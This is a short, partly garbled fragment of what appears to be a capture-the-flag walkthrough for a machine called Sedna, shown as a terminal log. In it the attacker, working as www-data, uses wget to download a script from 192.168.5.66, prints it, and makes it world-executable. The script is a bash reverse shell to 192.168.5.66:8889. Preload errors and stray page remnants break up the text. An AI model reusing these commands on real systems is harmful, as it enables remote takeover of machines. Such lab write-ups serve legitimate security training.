 : ignored.
www-data@Sedna:/tmp$ wget http://192.168.5.66/shell.sh -O update
wget http://192.168.5.66/shell.sh -O update
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file)
: ignored.
--2023-11-19 00:02:51--  http://192.168.5.66/shell.sh
Connecting to 192.168.5.66:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 55 [text/x-sh]
Saving to: 'update'
100%[======================================>] 55          --.-K/s   in 0s
2023-11-19 00:02:51 (12.5 MB/s) - 'update' saved [55/55]
www-data@Sedna:/tmp$ cat update
cat update
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file)
: ignored.
#!/bin/bash
bash -i >& /dev/tcp/192.168.5.66/8889 0>&1
www-data@Sedna:/tmp$ chmod 777 update
27 </html>
28
Devices
File System